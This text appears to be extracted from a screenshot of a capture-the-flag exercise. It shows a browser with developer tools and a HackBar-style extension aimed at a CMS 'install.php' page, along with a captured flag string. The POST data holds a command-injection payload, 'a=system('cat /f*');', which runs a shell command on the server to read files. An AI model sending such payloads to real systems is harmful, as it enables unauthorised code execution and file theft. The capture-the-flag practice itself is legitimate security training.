 112.6.51.212:32261/install.php
火狐官方站点 新手上路 常用网址 京东商城
flag{W0w_cM5_iS_dan63RouS_4lRlGh7?_c550154dff9e}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL http://112.6.51.212:32261/install.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('cat /f*');